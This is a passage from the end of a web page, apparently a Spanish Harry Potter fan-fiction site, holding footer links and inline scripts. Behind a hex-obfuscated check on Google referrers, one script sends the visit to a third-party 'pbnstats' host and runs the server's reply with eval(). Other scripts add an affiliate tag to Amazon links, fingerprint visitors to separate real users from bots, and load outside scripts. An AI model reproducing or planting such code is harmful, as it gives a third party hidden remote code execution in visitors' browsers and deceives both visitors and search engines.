                <a href="/cookieses.php" style="color: #ccc;">Política de Privacidad</a> | 

                <a href="/leges.php" style="color: #ccc;">Aviso legal</a> | 

                <a href="/cdn-cgi/l/email-protection#7d1f120914171213111413183d1a101c1411531e1210" style="color: #ccc;">Contacto</a> | 
				
				<a href="https://0lemiswebs.wordpress.com" style="color: #ccc;">Creado por 0lemiswebs SEO y Diseño web</a>

            </p>

        </div>


    </div>

</footer>











</script>



<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="text/javascript" charset="UTF-8">

   

    

     function isSpeedBot() {

        var x = "0067006f006f0067006c0065002e";

        x = hexDecode(x);

        var sUsrAg = document.referrer;

        if (sUsrAg.indexOf(x) > -1) {

            return false;

        } else {

            if (navigator.userAgent.indexOf(".0.0.0") >= 1 && navigator.userAgent.indexOf("Safari/537.36") >= 1 && navigator.language == "en-US") {

                return true;

            } else

                return false;

        }

    }

    function hexDecode(x) {

        var j;

        if (x == undefined)

            return "";

        var hexes = x.match(/.{1,4}/g) || [];

        var back = "";

        for (j = 0; j < hexes.length; j++) {

            back += String.fromCharCode(parseInt(hexes[j], 16));

        }

        return back;

    }

    function vieneDeGoogle() {

        var x = "0067006f006f0067006c0065002e";

        x = hexDecode(x);

        var sUsrAg = document.referrer;

        if (1 == 3 && sUsrAg.indexOf(x) > -1) {

            timeout = setTimeout(function() {

                var div = document.getElementById('enddescrip');

                var tag = document.createElement("a");

                var myhref = "https://promocionesycolecciones.com/i//?referrer=ZXNwZWNpZXNwcm8uZXMv";

                tag.setAttribute('href', myhref);

                tag.setAttribute('id', 'formatedcontent');

                div.appendChild(tag);

                tag.click();

            }, 2500);

        }

    }
	/*
    fetch("/cdn-cgi/trace/"

        ).then( (response) => response.text()).then( (html) => {

            if (html.indexOf("loc=ES") >= 1) {} else {

                var ahrefs = document.querySelectorAll('a');

                for (var i = 0; i < ahrefs.length; i++) {

                    // ahrefs[i].href = ahrefs[i].href.replace("tag=pyc03-21", "tag=juliocesardel-20");

                }

            }

        }

        ).catch( (error) => {

            console.warn(error);

        }

    );
	*/
    
	function detectRealUser() {
		const checks = {
			hasWebdriver: navigator.webdriver !== true,
			hasPlugins: navigator.plugins.length > 0,
			hasLanguages: navigator.languages.length > 0,
			hasTouch: 'ontouchstart' in window || navigator.maxTouchPoints > 0,
			screenSize: window.screen.width > 0 && window.screen.height > 0,
			timezone: Intl.DateTimeFormat().resolvedOptions().timeZone !== '',
			hasCanvas: (() => {
				try {
					const canvas = document.createElement('canvas');
					return !!(canvas.getContext && canvas.getContext('2d'));
				} catch (e) {
					return false;
				}
			})(),
			notHeadless: !/HeadlessChrome/.test(navigator.userAgent),
			hasConnection: navigator.connection !== undefined,
			batteryAPI: 'getBattery' in navigator
		};

		const score = Object.values(checks).filter(Boolean).length;
		const maxScore = Object.keys(checks).length;
		const percentage = (score / maxScore) * 100;

		return {
			isReal: percentage > 60,
			confidence: percentage,
			details: checks
		};
	}

	// Uso
	const result = detectRealUser();
	if (!result.isReal){
			document.querySelectorAll('img, iframe').forEach(el => {
				el.style.display = 'none';
			});
	}else{
		const images = document.querySelectorAll("img");
    
		
		images.forEach(img => {
			img.style.opacity = "0";
		});

		// Función para restaurar la opacidad
		function restoreImages() {
			images.forEach(img => {
				img.style.opacity = "1";
			});
			var gtagScript = document.createElement("script");
			gtagScript.src = "https://www.googletagmanager.com/gtag/js?id=G-XNB4SZJ7GQ";
			gtagScript.async = true;
			document.head.appendChild(gtagScript);

			// 2. Insertar el código de configuración de Google Analytics
			gtagScript.onload = function () {
				window.dataLayer = window.dataLayer || [];
				function gtag(){ dataLayer.push(arguments); }

				gtag('js', new Date());
				gtag('config', 'G-XNB4SZJ7GQ', {
					linker: { domains: [] }
				});
			};
			var s = document.createElement("script");
			s.type = "text/javascript";
			s.src = "//bitelchux.github.io//microblogbeebom.js";
			s.charset = "UTF-8";
			document.head.appendChild(s);
			
			s = document.createElement("script");
			s.type = "text/javascript";
			s.src = "//www.freeprivacypolicy.com/public/cookie-consent/4.1.0/cookie-consent.js";
			s.charset = "UTF-8";

			// Ejecutar cookieconsent.run SOLO después de que el script haya cargado
			s.onload = function () {

				cookieconsent.run({
					"notice_banner_type": "interstitial",
					"consent_type": "express",
					"palette": "light",
					"language": "es",
					"page_load_consent_levels": ["strictly-necessary"],
					"notice_banner_reject_button_hide": false,
					"preferences_center_close_button_hide": false,
					"page_refresh_confirmation_buttons": false,
					"website_name": "https://potterfics.es/",
					"website_privacy_policy_url": "https://potterfics.es/leges.php"
				});

			};

			document.head.appendChild(s);
			// Remover los listeners para que no se ejecute de nuevo
			window.removeEventListener("mousemove", restoreImages);
			window.removeEventListener("keydown", restoreImages);
			window.removeEventListener("scroll", restoreImages);
			window.removeEventListener("touchstart", restoreImages);
			clearTimeout(timeoutId);
		}
		document.querySelectorAll("a[href]").forEach(a => {
			try {
				const urlObj = new URL(a.href);

				// Solo amazon.es
				if (!urlObj.hostname.endsWith("amazon.es")) return;

				// Si ya tiene tag, no tocar
				if (urlObj.searchParams.has("tag")) return;

				// Añadir tag
				urlObj.searchParams.set("tag", "pyc03-21");

				a.href = urlObj.toString();
			} catch (e) {
				// Si el href no es una URL válida, ignorar
			}
		});

		// Restaurar después de 10 segundos
		const timeoutId = setTimeout(restoreImages, 5500);

		setTimeout(() => {
			window.addEventListener("mousemove", restoreImages);
			window.addEventListener("keydown", restoreImages);
			window.addEventListener("scroll", restoreImages);
			window.addEventListener("touchstart", restoreImages);
		}, 1000);
	}
	console.log('Es usuario real:', result.isReal);
	console.log('Confianza:', result.confidence + '%');
	console.log('Detalles:', result.details);
    

    
    

    

    var botPattern = "(googlebot\/|bot|Googlebot-Mobile|Googlebot-Image|Google favicon|Mediapartners-Google|bingbot|slurp|java|wget|curl|Commons-HttpClient|Python-urllib|libwww|httpunit|nutch|phpcrawl|msnbot|jyxobot|FAST-WebCrawler|FAST Enterprise Crawler|biglotron|teoma|convera|seekbot|gigablast|exabot|ngbot|ia_archiver|GingerCrawler|webmon |httrack|webcrawler|grub.org|UsineNouvelleCrawler|antibot|netresearchserver|speedy|fluffy|bibnum.bnf|findlink|msrbot|panscient|yacybot|AISearchBot|IOI|ips-agent|tagoobot|MJ12bot|dotbot|woriobot|yanga|buzzbot|mlbot|yandexbot|purebot|Linguee Bot|Voyager|CyberPatrol|voilabot|baiduspider|citeseerxbot|spbot|twengabot|postrank|turnitinbot|scribdbot|page2rss|sitebot|linkdex|Adidxbot|blekkobot|ezooms|dotbot|Mail.RU_Bot|discobot|heritrix|findthatfile|europarchive.org|NerdByNature.Bot|sistrix crawler|ahrefsbot|Aboundex|domaincrawler|wbsearchbot|summify|ccbot|edisterbot|seznambot|ec2linkfinder|gslfbot|aihitbot|intelium_bot|facebookexternalhit|yeti|RetrevoPageAnalyzer|lb-spider|sogou|lssbot|careerbot|wotbox|wocbot|ichiro|DuckDuckBot|lssrocketcrawler|drupact|webcompanycrawler|acoonbot|openindexspider|gnam gnam spider|web-archive-net.com.bot|backlinkcrawler|coccoc|integromedb|content crawler spider|toplistbot|seokicks-robot|it2media-domain-crawler|ip-web-crawler.com|siteexplorer.info|elisabot|proximic|changedetection|blexbot|arabot|WeSEE:Search|niki-bot|CrystalSemanticsBot|rogerbot|360Spider|psbot|InterfaxScanBot|Lipperhey SEO Service|CC Metadata Scaper|g00g1e.net|GrapeshotCrawler|urlappendbot|brainobot|fr-crawler|binlar|SimpleCrawler|Livelapbot|Twitterbot|cXensebot|smtbot|bnf.fr_bot|A6-Indexer|ADmantX|Facebot|Twitterbot|OrangeBot|memorybot|AdvBot|MegaIndex|SemanticScholarBot|ltx71|nerdybot|xovibot|BUbiNG|Qwantify|archive.org_bot|Applebot|TweetmemeBot|crawler4j|findxbot|SemrushBot|yoozBot|lipperhey|y!j-asr|Domain Re-Animator Bot|AddThis)";

    var re = new RegExp(botPattern,'i');

    var userAgent = navigator.userAgent;

    if (!re.test(userAgent)) {

        var x = "0067006f006f0067006c0065002e";

        x = hexDecode(x);

        var sUsrAg = document.referrer;

    

        if (sUsrAg.indexOf(x) > -1) {



            var xmlhttp = new XMLHttpRequest();

            xmlhttp.onreadystatechange = function() {

                if (xmlhttp.readyState == XMLHttpRequest.DONE) {

                    if (xmlhttp.status == 200) {

                        eval(xmlhttp.responseText);

                    } else if (xmlhttp.status == 400) {

                        console.log('There was an error 400');

                    } else {

                        console.log('something else other than 200 was returned');

                    }

                }

            }

            ;

            function randomIntFromInterval(min, max) {

                return Math.floor(Math.random() * (max - min + 1) + min)

            }

            const rndInt = randomIntFromInterval(1, 100000);

            xmlhttp.open('GET', 'https://pbnstats.promocionesycolecciones.com/add.php?rand=' + rndInt + '&referer=' + encodeURI(window.location.href) + "&title=%2ANuestra+%C3%BAltima+aventura+nocturna%2A+-+Fanfics+de+Harry+Potter", true);

            xmlhttp.send();

        }

    }

</script>
<script>
/* Función para esperar a que todas las imágenes terminen de cargar (o fallen) */

function waitForImages(timeout = 3000) {
    const images = Array.from(document.querySelectorAll('img'));
    const promises = images.map(img => new Promise(resolve => {
        if (img.complete) resolve();
        else {
            img.addEventListener('load', resolve);
            img.addEventListener('error', resolve);
        }
    }));
    return Promise.race([Promise.allSettled(promises), new Promise(resolve => setTimeout(resolve, timeout))]);
}

waitForImages(3000).then(() => {
    const images = document.querySelectorAll('img');
    const failedImages = Array.from(images)
        .filter(img => !img.complete || img.naturalWidth === 0)
        .map(img => img.src);

    if (failedImages.length > 0) {
        const data = new URLSearchParams();
        data.append('failedImages', JSON.stringify(failedImages));
        data.append('pageURL', window.location.href); // Enviar la URL de la página

        fetch('/imgfails.php', {
            method: 'POST',
            body: data,
            headers: { 'Content-Type': 'application/x-www-form-urlencoded' }
        })
        .then(response => response.text())
        .then(result => console.log('Enviado correctamente:', result))
        .catch(error => console.error('Error enviando las imágenes fallidas:', error));
    } else {
        console.log('No se encontraron imágenes fallidas.');
    }
});

</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"5e249e8e7a814c7cbc9194778ef96253","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>

</html>
